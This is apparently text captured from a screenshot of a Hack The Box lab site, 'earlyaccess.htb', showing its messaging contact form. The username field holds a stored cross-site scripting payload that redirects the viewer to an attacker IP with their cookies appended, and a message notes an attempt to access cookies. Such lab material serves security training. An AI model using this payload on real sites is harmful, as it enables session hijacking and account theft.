 https://earlyaccess.htb/contact
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Home Messaging Forum Store Register key 0xma<script>document.location="http://10.10.14.27/"+document.cookie;</script>
Messaging
Inbox Outbox Contact Us
If you have any inquiry, please do not hesitate contacting us!
Send message to: admin@earlyaccess.htb
Subject:
Cookies
Type in your message:
Trying to access cookies.
Send